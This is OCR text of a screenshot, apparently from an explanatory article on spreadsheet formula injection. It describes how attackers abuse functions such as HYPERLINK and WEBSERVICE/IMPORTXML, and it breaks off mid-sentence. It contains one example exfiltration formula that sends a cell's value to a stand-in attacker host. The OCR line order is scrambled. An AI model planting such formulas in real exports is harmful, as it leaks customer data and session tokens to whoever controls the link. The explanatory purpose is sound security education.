
What can an attacker actually do?
The set of formula functions is wide, but four show up
in real exploits.
1. Data exfiltration via
.
A cell containing
HYPERLINK
=HYPERLINK("https://attacker.example/?leak="&A1,
looks like a normal link. When
"Click for report")
the victim clicks it, the link is constructed at click-time
using whatever value lives in
— which might be a
A1
customer email, an order ID, or a session token if the
export contains one. The exfiltration happens through
a click the user thinks is benign.
2. Data exfiltration via
/
.
WEBSERVICE
IMPORTXML
Excel’s
and Google Sheets’
WEBSERVICE(url)
make HTTP requests
IMPORTXML(url, xpath)